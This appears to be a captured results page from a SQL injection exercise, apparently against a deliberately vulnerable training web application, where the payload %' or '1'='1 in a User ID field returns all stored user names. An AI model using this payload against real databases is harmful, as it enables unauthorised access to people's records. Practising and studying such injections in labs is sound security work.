 User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith